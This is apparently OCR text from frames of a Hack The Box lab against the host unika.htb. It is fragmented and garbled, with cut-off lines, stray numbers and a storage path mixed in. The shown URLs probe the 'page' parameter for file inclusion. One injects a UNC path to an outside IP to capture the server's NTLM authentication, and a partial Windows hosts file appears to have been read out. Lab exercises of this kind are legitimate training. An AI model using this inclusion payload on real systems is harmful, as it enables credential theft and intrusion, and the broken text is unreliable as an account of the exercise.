 unika.htb/index.php?page=
unika.htb/index.php?page==
11
unika.htb/index.php?page==
unika.htb/index.php?page== - Google Search
unika.htb/index.php?page=french.html//10.10.16.195/somefile" - unika.htb/index.php?page=french.html//10.10.16.195/somefile"
# Copyright (c) 1993-2009 Microsoft Corp. # # This i
idual line. The IP address should # be placed in the
first column followed by the corresponding host name
wing the machine name denoted by a '#' symbol. # #
For example: # # 102.54.94.97 rhino.acme.com # sou
21
08